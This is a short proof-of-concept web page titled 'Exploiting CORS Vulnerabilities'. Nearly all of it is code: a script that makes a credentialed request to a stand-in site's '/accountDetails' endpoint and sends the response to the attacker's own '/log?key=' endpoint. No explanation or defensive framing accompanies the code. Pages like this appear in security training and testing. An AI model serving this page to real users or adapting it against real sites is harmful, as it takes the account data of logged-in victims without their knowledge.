 Exploiting CORS Vulnerabilities
<html>
<body>
<h1>Hello World!</h1>
<script>
var xhr = new XMLHttpRequest();
var url = "https://vulnerable-site.com"
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch("/log?key=" + xhr.responseText)
}
}
xhr.open('GET', url + "/accountDetails", true);
xhr.withCredentials = true;
xhr.send(null);
</script>
</body>
</html>